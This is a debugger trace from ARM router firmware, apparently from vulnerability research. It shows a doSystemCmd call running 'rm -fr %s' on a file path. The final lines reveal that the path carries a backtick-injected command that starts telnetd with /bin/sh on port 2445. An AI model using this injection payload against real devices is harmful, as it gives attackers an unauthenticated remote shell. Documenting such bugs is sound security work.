 0xbeb7c50c|+0x0014: 0x00000000
0xbeb7c510|+0x0018: 0x00000000
0xbeb7c514|+0x001c: 0x00000000
code:arm:ARM
0x912b8 add r2, r4, r2
0x912bc mov r0, r2
0x912c0 mov r1, r3
→ 0x912c4 bl 0xe048 <doSystemCmd@plt>
↳ 0xe048 <doSystemCmd@plt+0> add r12, pc, #0, 12
0xe04c <doSystemCmd@plt+4> add r12, r12, #700416 ; 0xab000
0xe050 <doSystemCmd@plt+8> ldr pc, [r12, #2172]! ; 0x87c
0xe054 <bzero@plt+0> add r12, pc, #0, 12
0xe058 <bzero@plt+4> add r12, r12, #700416 ; 0xab000
0xe05c <bzero@plt+8> ldr pc, [r12, #2164]! ; 0x874
arguments (guessed)
doSystemCmd@plt (
$r0 = 0x000adfec →"rm -fr %s",
$r1 = 0xbeb7c9a8 →"webroot/images/push_images/portal_ap_aaaaaaaaaaaaa[...]",
$r2 = 0x000adfec →"rm -fr %s",
$r3 = 0xbeb7c9a8 →"webroot/images/push_images/portal_ap_aaaaaaaaaaaaa[...]"
)
threads
[#0] Id 1, stopped 0x912c4 in ?? (), reason: BREAKPOINT
trace
[#0] 0x912c4 →bl 0xe048 <doSystemCmd@plt>
[#1] 0x912b0 →sub r3, r11, #156 ; 0x9c
gef➤ x/s 0xbeb7c9a8
0xbeb7c9a8: "webroot/images/push_images/portal_ap_", 'a' <repeats 22 times>, "webroot/images/push_images/", 'a' <repeats 83 times>, "`telnetd -p 2445 -l /bin
/sh`.html"